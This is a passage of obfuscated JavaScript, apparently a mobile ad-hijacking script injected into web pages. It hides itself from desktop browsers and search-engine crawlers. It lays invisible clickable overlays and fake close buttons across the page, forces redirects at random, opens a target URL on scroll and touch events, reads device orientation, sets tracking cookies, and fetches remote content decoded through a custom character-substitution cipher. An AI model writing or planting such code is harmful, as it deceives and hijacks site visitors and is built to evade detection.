_0x254e77=_0x47da42;return _0x4ef44d[_0x254e77(0xf5)](_0x5b3ee4,_0xe6339e);},'GWggV':function(_0x45ea77,_0x5bd82f){return _0x45ea77(_0x5bd82f);},'PYpEs':function(_0x3ba886,_0x601adf){var _0x3be5fe=_0x47da42;return _0x4ef44d[_0x3be5fe(0xe3)](_0x3ba886,_0x601adf);},'cSIDS':function(_0x1fa72a,_0x21879d){var _0x45be94=_0x47da42;return _0x4ef44d[_0x45be94(0x1ac)](_0x1fa72a,_0x21879d);},'svpJj':function(_0x34013e,_0x47146e){return _0x34013e+_0x47146e;}};continue;}break;}},_0x458b13[_0x3fa7ea(0x10b)]=function(_0x209c4d){var _0x2d311c=_0x3fa7ea,_0xef6afc=_0x4ef44d[_0x2d311c(0x184)][_0x2d311c(0x15d)]('|'),_0x25965f=0x0;while(!![]){switch(_0xef6afc[_0x25965f++]){case'0':_0x392639+=_0x4ef44d[_0x2d311c(0x8a)],_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d[_0x2d311c(0x139)](_0x4ef44d[_0x2d311c(0x99)](_0x4ef44d['ETipM']('#',_0x6ba328),_0x2d311c(0x10d)),_0x18692d),_0x2d311c(0x15f)),_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d['hXaxw']('#',_0x6ba328)+_0x4ef44d[_0x2d311c(0x19a)],_0x48f61c)+_0x2d311c(0x79),_0x392639+=_0x4ef44d[_0x2d311c(0xd4)]('#'+_0x6ba328,_0x4ef44d[_0x2d311c(0x19a)])+_0x48f61c+':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}',_0x392639+=_0x4ef44d[_0x2d311c(0xec)](_0x4ef44d[_0x2d311c(0x120)](_0x4ef44d[_0x2d311c(0xdd)](_0x4ef44d[_0x2d311c(0x18d)]('#',_0x6ba328),_0x2d311c(0x14e)),_0x48f61c),_0x4ef44d[_0x2d311c(0x77)]);continue;case'1':_0x458b13[_0x2d311c(0x19d)](_0x209c4d);continue;case'2':if(_0x10d60f[_0x2d311c(0xe5)]=_0x392639,_0x10d60f['id']=_0x1acf6a,document[_0x2d311c(0xe6)][_0x2d311c(0xb7)](_0x10d60f),!_0x458b13['$']('#'+_0x6ba328)){var _0x255ef7=document[_0x2d311c(0xda)](_0x4ef44d[_0x2d311c(0x14d)]);_0x255ef7['id']=_0x6ba328,document['body'][_0x2d311c(0xb7)](_0x255ef7);}continue;case'3':var _0x392639=_0x209c4d[_0x2d311c(0x14a)];continue;case'4':var _0x10d60f=document[_0x2d311c(0xda)](_0x4ef44d['mMzlF']);continue;case'5':_0x458b13['$']('#'+_0x1acf6a)&&_0x458b13['$'](_0x4ef44d[_0x2d311c(0xc9)]('#',_0x1acf6a))[_0x2d311c(0x16a)]();continue;}break;}},_0x458b13[_0x3fa7ea(0x19d)]=function(_0x33488b){var _0x48b483=_0x3fa7ea,_0x48df9b={'JgVVh':function(_0xfff65f,_0x7a5d7e){return _0x4ef44d['ohkYS'](_0xfff65f,_0x7a5d7e);},'GvMAG':function(_0x38352a,_0x2383ef){return _0x4ef44d['LLcmP'](_0x38352a,_0x2383ef);},'RRBfH':function(_0x2748af,_0x8c2d58){var _0x5f4ee5=a0_0x3349;return _0x4ef44d[_0x5f4ee5(0xa5)](_0x2748af,_0x8c2d58);},'vJzUn':function(_0x1ecae7,_0x5384e2){var _0x22009b=a0_0x3349;return _0x4ef44d[_0x22009b(0x1ad)](_0x1ecae7,_0x5384e2);},'CVIje':function(_0x370f79,_0x95f90f){return _0x370f79+_0x95f90f;},'CHRAJ':function(_0x33bdad,_0x143544){var _0x33e269=a0_0x3349;return _0x4ef44d[_0x33e269(0x99)](_0x33bdad,_0x143544);},'tNFrO':_0x4ef44d[_0x48b483(0xf2)],'AMamJ':_0x4ef44d[_0x48b483(0xbc)],'loxPr':_0x4ef44d['YtoLW'],'hFwYD':_0x48b483(0x14a)};if(_0x33488b[_0x48b483(0x10e)]){let _0x373087=new XMLHttpRequest();_0x373087[_0x48b483(0x13f)]=function(){var _0x2d2424=_0x48b483;if(_0x48df9b[_0x2d2424(0x149)](0x4,_0x373087[_0x2d2424(0x130)])&&(_0x48df9b[_0x2d2424(0xc7)](0xc8,_0x373087[_0x2d2424(0x1ae)])||_0x48df9b[_0x2d2424(0x133)](0x130,_0x373087[_0x2d2424(0x1ae)]))){var _0x9ab707=_0x373087[_0x2d2424(0x1aa)];if(_0x9ab707){_0x458b13['$']('#'+_0x30a419)&&_0x458b13['$'](_0x48df9b[_0x2d2424(0xcc)]('#',_0x30a419))[_0x2d2424(0x16a)]();var _0x59ad0f=_0x48df9b[_0x2d2424(0xd8)](_0x48df9b[_0x2d2424(0xd8)](_0x48df9b['CHRAJ']('#',_0x6ba328),_0x48df9b[_0x2d2424(0x1a3)])+_0x18692d+_0x48df9b[_0x2d2424(0x176)]+_0x458b13['de'](_0x9ab707),_0x48df9b[_0x2d2424(0x1b8)]),_0x4d773f=document['createElement'](_0x48df9b['hFwYD']);_0x4d773f[_0x2d2424(0xe5)]=_0x59ad0f,_0x4d773f['id']=_0x30a419,document[_0x2d2424(0xe6)][_0x2d2424(0xb7)](_0x4d773f);}}},_0x373087[_0x48b483(0x1a9)](_0x4ef44d[_0x48b483(0x112)],_0x4ef44d['BTqhy'](_0x33488b[_0x48b483(0x122)]+'/',_0x33488b[_0x48b483(0x10e)]),!0x0),_0x373087[_0x48b483(0x168)]();}_0x4ef44d[_0x48b483(0x82)](_0x4ef44d[_0x48b483(0x107)],_0x33488b['evetype'])&&(window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0xb0)],function(){var _0x51d3db=_0x48b483,_0x37b5d9=(event||window[_0x51d3db(0x10c)])[_0x51d3db(0x178)][0x0][_0x51d3db(0x119)];if(_0x4ef44d[_0x51d3db(0x19f)]('1',_0x33488b['position'])){if(_0x4ef44d[_0x51d3db(0xf5)](_0x37b5d9,_0x33488b['height']))try{_0x33488b['type']=_0x4ef44d[_0x51d3db(0xb4)],_0x458b13['open'](_0x33488b);}catch(_0x4b452b){_0x458b13['catch'](_0x4b452b);}else{if(_0x4ef44d['LITmv'](_0x37b5d9,_0x4ef44d[_0x51d3db(0xf3)](_0x33488b['height'],_0x4ef44d[_0x51d3db(0x197)](_0x33488b['hiheight'],0x5))))try{_0x4ef44d[_0x51d3db(0x6e)](_0x458b13['gtop'](),0xa)&&(_0x33488b[_0x51d3db(0x8b)]=_0x51d3db(0x11e),_0x458b13[_0x51d3db(0x1a9)](_0x33488b));}catch(_0x487bf4){_0x458b13[_0x51d3db(0xa6)](_0x487bf4);}}}else{var _0x580f61=_0x458b13[_0x51d3db(0x19b)]();if(_0x4ef44d[_0x51d3db(0xf5)](_0x4ef44d[_0x51d3db(0xe3)](_0x580f61,_0x37b5d9),_0x33488b[_0x51d3db(0x148)]))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d['gSQzq'],_0x458b13[_0x51d3db(0x1a9)](_0x33488b);}catch(_0x3d1268){_0x458b13[_0x51d3db(0xa6)](_0x3d1268);}else{if(_0x4ef44d[_0x51d3db(0x138)](_0x580f61,_0x37b5d9)<_0x4ef44d['Xtvze'](_0x33488b[_0x51d3db(0x148)],_0x4ef44d[_0x51d3db(0xec)](_0x33488b[_0x51d3db(0x8f)],0x5)))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d[_0x51d3db(0x1c6)],_0x458b13['open'](_0x33488b);}catch(_0x21f382){_0x458b13['catch'](_0x21f382);}}}}),window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0x9d)],function(){var _0x1d669d=_0x48b483,_0xab12fe=(event||window['event'])[_0x1d669d(0xfa)][0x0]['clientY'];if(_0x4ef44d['AAMBa']('1',_0x33488b[_0x1d669d(0xde)])){if(_0xab12fe<_0x33488b[_0x1d669d(0x148)])try{_0x33488b['type']=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0xd4261e){_0x458b13[_0x1d669d(0xa6)](_0xd4261e);}else{if(_0x4ef44d['LITmv'](_0xab12fe,_0x4ef44d['XuAjL'](_0x33488b[_0x1d669d(0x148)],_0x4ef44d[_0x1d669d(0xc1)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x4ef44d[_0x1d669d(0x6e)](_0x458b13[_0x1d669d(0x118)](),0xa)&&(_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13['open'](_0x33488b));}catch(_0x1ff583){_0x458b13[_0x1d669d(0xa6)](_0x1ff583);}}}else{var _0x383d61=_0x458b13[_0x1d669d(0x19b)]();if(_0x4ef44d[_0x1d669d(0xf5)](_0x4ef44d[_0x1d669d(0x167)](_0x383d61,_0xab12fe),_0x33488b[_0x1d669d(0x148)]))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x21931e){_0x458b13[_0x1d669d(0xa6)](_0x21931e);}else{if(_0x4ef44d[_0x1d669d(0x177)](_0x383d61-_0xab12fe,_0x4ef44d[_0x1d669d(0x175)](_0x33488b['height'],_0x4ef44d[_0x1d669d(0xef)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x3dbe02){_0x458b13['catch'](_0x3dbe02);}}}})),_0x458b13[_0x48b483(0x156)](_0x33488b);},_0x458b13[_0x3fa7ea(0x156)]=function(_0x5387f5){var _0x385994=_0x3fa7ea;for(var _0x36ff39=_0x5387f5[_0x385994(0x148)]/0x4,_0x52b3aa=_0x5387f5[_0x385994(0x1bb)]/0xa,_0x1729c3=0x0;_0x4ef44d[_0x385994(0x7b)](_0x1729c3,0x4);_0x1729c3++)for(var _0x48ea2=0x0;_0x4ef44d[_0x385994(0x1a1)](_0x48ea2,0xa);_0x48ea2++){if(_0x458b13['$'](_0x4ef44d[_0x385994(0x197)](_0x4ef44d['hXaxw'](_0x4ef44d[_0x385994(0xb2)](_0x4ef44d[_0x385994(0x198)]('#'+_0x18692d,'_'),_0x1729c3),'_'),_0x48ea2))&&_0x458b13['$'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x120)](_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x1ac)](_0x4ef44d[_0x385994(0xd4)]('#',_0x18692d),'_'),_0x1729c3),'_'),_0x48ea2))['remove'](),_0x4ef44d[_0x385994(0x14f)]('1',_0x5387f5[_0x385994(0xde)]))var _0x506264=_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d[_0x385994(0x104)](_0x4ef44d[_0x385994(0xc9)](_0x4ef44d[_0x385994(0x1b9)](_0x4ef44d[_0x385994(0x193)](_0x4ef44d['ukvbU'](_0x4ef44d[_0x385994(0x1be)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d['CTVVN'](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d[_0x385994(0x12d)](_0x4ef44d[_0x385994(0xd7)]+_0x36ff39,_0x385994(0x1af)),_0x4ef44d[_0x385994(0x11d)](_0x4ef44d['eKVTR'](_0x1729c3,_0x36ff39),_0x5387f5[_0x385994(0xea)])),_0x4ef44d[_0x385994(0x75)]),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d[_0x385994(0x1c7)]),_0x48ea2*_0x52b3aa),_0x4ef44d[_0x385994(0x17e)]),_0x4ef44d[_0x385994(0xef)](_0x1729c3,_0x36ff39)),_0x385994(0x1c5)),_0x5387f5[_0x385994(0x1bb)]),_0x4ef44d['PkaAQ']),_0x5387f5[_0x385994(0x148)])+_0x385994(0xd9);else _0x506264=_0x4ef44d[_0x385994(0x116)](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d['NjBVi'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x101)](_0x4ef44d['GTJCn'](_0x4ef44d[_0x385994(0x101)](_0x4ef44d[_0x385994(0x1ad)](_0x4ef44d['JOcvg'](_0x4ef44d[_0x385994(0x1a0)](_0x4ef44d[_0x385994(0x73)](_0x4ef44d[_0x385994(0x1bf)](_0x4ef44d[_0x385994(0x140)](_0x4ef44d[_0x385994(0xc6)],_0x36ff39),_0x4ef44d[_0x385994(0x1ab)]),_0x4ef44d['xaaTl'](_0x4ef44d[_0x385994(0xe3)](0x3,_0x1729c3),_0x36ff39)+_0x5387f5[_0x385994(0xea)]),'px;\x20left:'),_0x48ea2*_0x52b3aa),_0x385994(0x195)),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d['lyrCt']),_0x4ef44d[_0x385994(0x113)](_0x1729c3,_0x36ff39)),_0x4ef44d[_0x385994(0xfe)]),_0x5387f5[_0x385994(0x1bb)])+_0x4ef44d[_0x385994(0xed)],_0x5387f5[_0x385994(0x148)]),_0x385994(0xd9));var _0x3f661b=_0x458b13['cLab'](_0x4ef44d[_0x385994(0x14d)]);_0x3f661b[_0x385994(0x88)]=_0x18692d,_0x3f661b['id']=_0x4ef44d[_0x385994(0x15e)](_0x4ef44d[_0x385994(0xc3)](_0x4ef44d['qWDbb'](_0x18692d+'_',_0x1729c3),'_'),_0x48ea2),_0x3f661b[_0x385994(0x14a)]=_0x506264,_0x3f661b[_0x385994(0xd1)](_0x5387f5['evetype'],function(){var _0x3bd21c=_0x385994;try{_0x5387f5['type']=_0x4ef44d[_0x3bd21c(0xb4)],_0x458b13[_0x3bd21c(0x1a9)](_0x5387f5);}catch(_0x2f7e7f){_0x458b13[_0x3bd21c(0xa6)](_0x2f7e7f);}}),_0x458b13['$']('#'+_0x6ba328)[_0x385994(0x189)][_0x385994(0xb7)](_0x3f661b);}_0x4ef44d[_0x385994(0x151)]('0',_0x5387f5['is_not'])&&_0x4ef44d[_0x385994(0xbd)](setTimeout,function(){var _0x344a62=_0x385994;_0x458b13[_0x344a62(0x156)](_0x5387f5);},0x3e8);},_0x458b13['ac']=function(_0x342aa0,_0x45db35=_0x3fa7ea(0x81)){var _0x18ba52=_0x3fa7ea,_0x278366={'onwap':_0x4ef44d[_0x18ba52(0x187)],'pHYvV':_0x4ef44d[_0x18ba52(0x1c6)]};for(var _0x116f36=0x1;_0x4ef44d['Phqck'](_0x116f36,0xa);_0x116f36++)_0x458b13['$'](_0x4ef44d['GTJCn']('#'+_0x95e299+'_',_0x116f36))&&_0x458b13['$'](_0x4ef44d[_0x18ba52(0x185)]('#'+_0x95e299+'_',_0x116f36))['remove']();if(_0x4ef44d[_0x18ba52(0x16e)](_0x4ef44d['pToWu'],_0x45db35)&&_0x4ef44d[_0x18ba52(0x194)]('1',_0x342aa0[_0x18ba52(0xd6)])&&_0x4ef44d['Hbscu'](_0x342aa0[_0x18ba52(0x17a)],_0x342aa0['show_number'])){for(_0x116f36=0x1;_0x4ef44d[_0x18ba52(0xcd)](_0x116f36,0xa);_0x116f36++){var _0x3dcccd=_0x458b13[_0x18ba52(0x15a)](_0x18ba52(0x174));_0x3dcccd[_0x18ba52(0x14a)]=_0x4ef44d[_0x18ba52(0xd0)](_0x4ef44d[_0x18ba52(0x11d)](_0x4ef44d['CPoul'],_0x4ef44d[_0x18ba52(0xc1)](0xa,_0x4ef44d[_0x18ba52(0xb1)](_0x116f36,0x1))),_0x4ef44d[_0x18ba52(0x9f)]),_0x3dcccd['id']=_0x4ef44d[_0x18ba52(0x73)](_0x4ef44d['QdkVK'](_0x95e299,'_'),_0x116f36),_0x4ef44d[_0x18ba52(0xa5)]('1',_0x342aa0['position'])?(_0x458b13[_0x18ba52(0x118)]()>=0xa?_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x142)](_0x342aa0[_0x18ba52(0x8f)],'px'):_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x19e)],_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x171)]=_0x4ef44d[_0x18ba52(0x116)](_0x342aa0[_0x18ba52(0x148)]+_0x342aa0[_0x18ba52(0xea)],'px')):(_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x148)]=_0x4ef44d['mzsrY'](_0x342aa0[_0x18ba52(0x8f)],'px'),_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0xd5)]=_0x4ef44d[_0x18ba52(0x185)](_0x4ef44d[_0x18ba52(0x11c)](_0x342aa0['height'],_0x342aa0[_0x18ba52(0xea)]),'px')),_0x3dcccd[_0x18ba52(0xd1)](_0x342aa0[_0x18ba52(0x6d)],function(){var _0x253ece=_0x18ba52;try{_0x342aa0[_0x253ece(0x111)]+=0x1,_0x342aa0[_0x253ece(0x111)]>=_0x342aa0[_0x253ece(0xe2)]&&(_0x342aa0['hid_state']=0x0,_0x458b13['ac'](_0x342aa0,_0x278366[_0x253ece(0x1bd)])),_0x342aa0[_0x253ece(0x8b)]=_0x278366[_0x253ece(0x7d)],_0x458b13[_0x253ece(0x1a9)](_0x342aa0);}catch(_0x4b7d53){_0x458b13[_0x253ece(0xa6)](_0x4b7d53);}}),document[_0x18ba52(0x1cb)][_0x18ba52(0x18c)](_0x4ef44d['vOYsD'],_0x3dcccd);}'0'==_0x342aa0[_0x18ba52(0x87)]&&_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['ac'](_0x342aa0);},0x7d0);}},_0x458b13['gb']=function(_0x3de7c2){var _0x3e7108=_0x3fa7ea;if(_0x4ef44d[_0x3e7108(0x18a)](_0x3de7c2[_0x3e7108(0x15b)],0x1)){_0x458b13['$'](_0x48f61c)[0x0]&&_0x458b13['$'](_0x48f61c)[0x0]['remove']();var _0x1565b2=_0x458b13['de'](_0x4ef44d[_0x3e7108(0x9e)]),_0x2bb9b1=_0x458b13[_0x3e7108(0x15a)](_0x48f61c);_0x4ef44d[_0x3e7108(0xee)]('1',_0x3de7c2[_0x3e7108(0xde)])?_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['QFUeU'](_0x4ef44d[_0x3e7108(0x144)](_0x1565b2,_0x3e7108(0x160)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+_0x3e7108(0x105):_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['ekSPx'](_0x4ef44d['QdkVK'](_0x1565b2,_0x3e7108(0x1bc)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+'px;',_0x458b13['$'](_0x4ef44d['WkVZn']('#',_0x6ba328))[_0x3e7108(0x189)][_0x3e7108(0xb7)](_0x2bb9b1),_0x2bb9b1[_0x3e7108(0xd1)](_0x3de7c2['evetype'],function(){var _0x507f1d=_0x3e7108;try{_0x458b13['hide'](),_0x4ef44d['EEIhp'](_0x3de7c2['false_clo'],_0x4ef44d[_0x507f1d(0xcf)](parseInt,_0x4ef44d[_0x507f1d(0xae)](0x64,Math[_0x507f1d(0x179)]())))&&(_0x3de7c2[_0x507f1d(0x8b)]=_0x4ef44d[_0x507f1d(0x98)],_0x458b13[_0x507f1d(0x1a9)](_0x3de7c2));}catch(_0x3f2706){_0x458b13['catch'](_0x3f2706);}});}},_0x458b13['qd']=function(_0x19f9ec,_0x4b3680='add'){var _0x426911=_0x3fa7ea;if(!_0x458b13[_0x426911(0x1b5)]())return!0x1;_0x458b13['$'](_0x200666)[0x0]&&_0x458b13['$'](_0x200666)[0x0][_0x426911(0x16a)]();var _0x26804e=_0x458b13[_0x426911(0xf0)](_0x4ef44d[_0x426911(0x131)](_0x426911(0x9a),_0x19f9ec['id']));if(_0x4ef44d[_0x426911(0xf6)](_0x4ef44d['pToWu'],_0x4b3680)&&'1'==_0x19f9ec[_0x426911(0x124)]&&!_0x26804e&&_0x4ef44d['GmxuK'](_0x19f9ec['com_pvnum_show'],_0x19f9ec[_0x426911(0xbe)])){var _0x1c55f5=_0x458b13['cLab'](_0x200666);_0x1c55f5['style']=_0x458b13['de'](_0x4ef44d[_0x426911(0x92)]),_0x458b13['$']('#'+_0x6ba328)['parentNode'][_0x426911(0xb7)](_0x1c55f5),_0x458b13['$'](_0x200666)[0x0]['addEventListener'](_0x19f9ec[_0x426911(0x6d)],function(){var _0x4e8da7=_0x426911;try{_0x19f9ec[_0x4e8da7(0x18b)]+=0x1,_0x4ef44d[_0x4e8da7(0x6e)](_0x19f9ec[_0x4e8da7(0x18b)],_0x19f9ec['com_click_num'])&&(_0x19f9ec[_0x4e8da7(0x124)]=0x0,_0x458b13['qd'](_0x19f9ec,_0x4ef44d[_0x4e8da7(0x187)])),_0x458b13['sCook'](_0x4ef44d['kFLcS'](_0x4ef44d['VSkSE'],_0x19f9ec['id']),'1',_0x4ef44d[_0x4e8da7(0xba)](parseInt,_0x19f9ec['com_defer'])),_0x19f9ec[_0x4e8da7(0x8b)]=_0x4ef44d[_0x4e8da7(0x84)],_0x458b13[_0x4e8da7(0x1a9)](_0x19f9ec);}catch(_0x3c0866){_0x458b13['catch'](_0x3c0866);}}),_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['qd'](_0x19f9ec);},0x3e8);}},_0x458b13[_0x3fa7ea(0xcb)]=function(_0x2e5f2d){var _0x2881b2=_0x3fa7ea,_0x1f09a1={'QtaTc':function(_0x4ce3e6,_0x24e456){return _0x4ef44d['gGwdz'](_0x4ce3e6,_0x24e456);},'OhtOU':function(_0x1280cc,_0x45b080){return _0x4ef44d['usunP'](_0x1280cc,_0x45b080);},'FUTag':function(_0x59b160,_0x13ada2){return _0x4ef44d['UDxbi'](_0x59b160,_0x13ada2);},'jCgcZ':_0x4ef44d[_0x2881b2(0x12f)],'AYbOk':_0x4ef44d[_0x2881b2(0x95)]};_0x4ef44d[_0x2881b2(0x173)](setTimeout,function(){var _0x36b6f1=_0x2881b2;_0x458b13[_0x36b6f1(0x1b5)]()&&_0x1f09a1[_0x36b6f1(0x109)](_0x2e5f2d['compel_skip'],_0x1f09a1['OhtOU'](parseInt,_0x1f09a1[_0x36b6f1(0x126)](0x64,Math['random']())))&&(_0x458b13[_0x36b6f1(0xf0)](_0x1f09a1[_0x36b6f1(0x1c3)])||(_0x458b13[_0x36b6f1(0xf4)](_0x1f09a1[_0x36b6f1(0x1c3)],'1',0xa),_0x2e5f2d[_0x36b6f1(0x8b)]=_0x1f09a1[_0x36b6f1(0xdf)],_0x458b13[_0x36b6f1(0x1a9)](_0x2e5f2d)));},0x3e8*_0x2e5f2d[_0x2881b2(0x158)]);},_0x458b13['hide']=function(_0x31cd31){},_0x458b13['db']=function(_0x3b89a3){var _0x4dab05=_0x3fa7ea;if(_0x4ef44d[_0x4dab05(0x82)]('1',_0x3b89a3[_0x4dab05(0x163)])){_0x458b13['$'](_0x485fe9)[0x0]&&_0x458b13['$'](_0x485fe9)[0x0][_0x4dab05(0x16a)]();var _0xd34bf5=_0x458b13['cLab'](_0x485fe9);_0xd34bf5[_0x4dab05(0x14a)]=_0x4ef44d[_0x4dab05(0xb2)](_0x4ef44d[_0x4dab05(0x150)],_0x3b89a3['height'])+_0x4ef44d[_0x4dab05(0x161)],_0x4ef44d['vZJkF']('1',_0x3b89a3[_0x4dab05(0xde)])?document['body'][_0x4dab05(0x85)](_0xd34bf5,document[_0x4dab05(0x1cb)][_0x4dab05(0x6f)][0x0]):document[_0x4dab05(0x1cb)][_0x4dab05(0xb7)](_0xd34bf5);}},_0x458b13['de']=function(_0x40544f){for(var _0x2cdce4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x286c1e='',_0x150ba7='',_0x5c88b7=0x0;_0x5c88b7<_0x40544f['length'];_0x5c88b7++)_0x150ba7+=_0x2cdce4[_0x286c1e=_0x40544f[_0x5c88b7]]?_0x2cdce4[_0x286c1e]:_0x286c1e;return _0x150ba7;},_0x458b13['yb']=function(_0x3ee348){var _0x2f01ef=_0x3fa7ea;window[_0x2f01ef(0xf9)]&&window['addEventListener'](_0x4ef44d[_0x2f01ef(0x74)],function(_0x4afadd){var _0x3187f6=_0x2f01ef,_0x59e47e=_0x4afadd[_0x3187f6(0x199)];_0x36cebb=_0x4ef44d['usunP'](parseInt,_0x4ef44d['UDxbi'](0x64,_0x59e47e['x']))/0x64,_0x12b3a3=_0x4ef44d[_0x3187f6(0x166)](_0x4ef44d[_0x3187f6(0x14b)](parseInt,0x64*_0x59e47e['y']),0x64),_0xf7e68f=_0x4ef44d[_0x3187f6(0x169)](parseInt(_0x4ef44d[_0x3187f6(0xef)](0x64,_0x59e47e['z'])),0x64);},!0x1);},_0x458b13[_0x3fa7ea(0xa6)]=function(_0x58f90c){var _0x449134=_0x3fa7ea,_0xbd91f2=_0x4ef44d['usunP'](encodeURI,_0x4ef44d['HBCla'](_0x4ef44d[_0x449134(0x185)](_0x58f90c[_0x449134(0xb9)],':\x20'),_0x58f90c[_0x449134(0x191)]));_0x458b13['CScr'](_0x4ef44d['hmXig'](_0x449134(0x12a),_0xbd91f2));},_0x458b13['IsPC']=function(){var _0x1e8314=_0x3fa7ea;return _0x4ef44d[_0x1e8314(0x82)](0x0,navigator[_0x1e8314(0xa4)][_0x1e8314(0x115)]('uiuiuiui'))&&!!/^Win|Mac/['test'](navigator[_0x1e8314(0xb8)]);},_0x458b13['init']=function(_0x427bd0){var _0x2568ec=_0x3fa7ea;_0x458b13['IsPC']()?_0x427bd0[_0x2568ec(0x1b2)]=_0x427bd0[_0x2568ec(0xb3)]:(_0x458b13['yb'](_0x427bd0),_0x458b13['cSty'](_0x427bd0),_0x458b13[_0x2568ec(0x156)](_0x427bd0),_0x458b13['ac'](_0x427bd0),_0x458b13['gb'](_0x427bd0),_0x458b13['qd'](_0x427bd0),_0x458b13[_0x2568ec(0xcb)](_0x427bd0),_0x458b13['db'](_0x427bd0)),_0x427bd0[_0x2568ec(0x145)]&&_0x458b13[_0x2568ec(0x152)](_0x427bd0['statis_code']);},!_0x458b13[_0x3fa7ea(0x1a4)]()){try{var _0x184151=_0x4ef44d['cJhzh'](Math['floor'](_0x4ef44d[_0x3fa7ea(0xa1)](0x5,Math[_0x3fa7ea(0x179)]())),0x3),_0x6ba328=_0x4ef44d[_0x3fa7ea(0x193)](_0x458b13['rc'](_0x184151),'p'),_0x485fe9=_0x4ef44d[_0x3fa7ea(0xf3)](_0x458b13['rc'](_0x184151),'m'),_0x200666=_0x4ef44d['hmXig'](_0x458b13['rc'](_0x184151),'q'),_0x95e299=_0x4ef44d[_0x3fa7ea(0x1bf)](_0x458b13['rc'](_0x184151),'h'),_0x48f61c=_0x4ef44d[_0x3fa7ea(0x185)](_0x458b13['rc'](_0x184151),'c'),_0x18692d=_0x458b13['rc'](_0x184151)+'i',_0x1acf6a=_0x458b13['rc'](0xa),_0x30a419=_0x458b13['rc'](0xb),_0x52d319=JSON['parse'](_0x458b13['de'](_0x3fa7ea(0x7f)));navigator[_0x3fa7ea(0xa4)][_0x3fa7ea(0x102)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x3fa7ea(0x1cb)]||document['head'][_0x3fa7ea(0x80)](document[_0x3fa7ea(0xda)]('body')),_0x458b13[_0x3fa7ea(0x1a4)]()&&(_0x52d319[_0x3fa7ea(0x1b2)]=_0x52d319['pcurl']),_0x52d319[_0x3fa7ea(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3fa7ea(0xb6)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3fa7ea(0x1b1)](parseInt,window['screen'][_0x3fa7ea(0x148)]),_0x4ef44d[_0x3fa7ea(0xdc)](parseInt,window['screen']['width'])),1.7)?(_0x52d319[_0x3fa7ea(0x148)]=_0x4ef44d[_0x3fa7ea(0x1b6)](parseInt,_0x4ef44d['dTPap'](_0x4ef44d['GVbVW'](_0x52d319[_0x3fa7ea(0x1bb)],0x280),_0x4ef44d[_0x3fa7ea(0x1b7)](0x7c,_0x4ef44d['aTSOc'](0x28,_0x4ef44d['EbekE'](0x3,_0x52d319[_0x3fa7ea(0x1c2)]))))),_0x52d319['hiheight']=_0x4ef44d['SlFVh'](parseInt,_0x52d319[_0x3fa7ea(0x1bb)]/0x280*_0x52d319[_0x3fa7ea(0x8e)])):(_0x52d319[_0x3fa7ea(0x148)]=0x78,_0x52d319['hiheight']=0x0),_0x52d319['user_agent']=navigator[_0x3fa7ea(0xa4)]['toLowerCase'](),_0x52d319[_0x3fa7ea(0x180)]=new 